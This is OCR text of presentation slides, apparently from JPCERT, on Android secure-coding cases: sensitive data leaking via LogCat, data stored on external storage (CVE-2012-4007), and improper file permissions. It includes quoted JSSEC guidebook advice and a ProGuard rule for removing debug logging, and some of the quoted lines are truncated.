

**107**

## **Attack Scenarios**





### **Causes of the Vulnerability**

### **Causes**

- **Used logging for debugging purpose?**
- **Released without deleting the debug code ?**
- **Any app with READ\_LOGS permission could obtain all the other app's log output**


#### **Solutions**

- **App should make sure that it does not send sensitive information to log output**
- **Declare and use custom log class**
	- **so that log output is automatically turned on/off based on Debug/Release**
- **use ProGuard to delete specific method call**

### **Android 4.0(API15) or before**

■ Any application with READ\_LOGS permission could obtain all the other app's log output





## **Android 4.1(API16) or later**

■ The behavior of READ\_LOGS permission was changed —Even app with READ\_LOGS permission **cannot** obtain log output from other apps



 $\blacksquare$  By connecting device to PC, log output from other app can still be obtained

**JPCERTI** 

# **Refer to JSSEC Secure Coding Guidebook**



Android Application Secure Design/Secure Coding Guidebook http://www.jssec.org/dl/android\_securecoding\_en.pdf

July 1st, 2014 Edition

4.8. Outputting Log to LogCat

There's a logging mechanism called LogCat in Android, and not only system log information but also application log information are also output to LogCat. Log information in LogCat can be read out from other application in the same device<sup>9</sup>, so the application which outputs sensitive information to

Logcat, is considered that it has the vulnerability of the in information should not be output to LogCat.

#### Points:

- Sensitive information must not be output by  $Log.e() / w() / i()$ , Syst
- Sensitive information should be output by  $Log.d() / v()$  in case of 2.
- The return value of Log.d()/v()should not be used (with the purpol or substitution or 3. comparison).
- 4. When you build an application fo deletes inappropriate logging me  $|p|$
- 5. An APK file for the (public) release



#### proguard-project.txt

# prevent from changing class name and method name etc. -dontobfuscate

# \*\*\* POINT 4 \*\*\* In release build, the build configurations in which Log.d()/v() are deleted automatically should be constructed.

```
-assumenosideeffects class android.util.Log {
```

```
public static int d(...);
```

```
public static int v(...);
```
#### **Sensitive information must not be output by android.util.Log**

# **Storing Sensitive Data in External Storage (SD cards)** CASE #10



#### **CVE-2012-4007**



#### **Attack Scenario**



**JPCERT** 

#### **Root Cause**



**JPCERT** 

#### **Solution**





## **Refer to the JSSEC Secure Coding Guidebook**

#### **4.6.1.1. Using Private Files**

#### Points:

- 1. Files must be created in application directory.
- 2. The access privilege of file must be set private mode in order not to be used by other applications.
- 3. Sensitive information can be stored.
- Regarding the information to be stored in files, handle file data carefully and securely. 4.





# **Improper File Permissions** CASE #11



#### **CVE-2013-2301 OpenWnn Info. Disclosure**

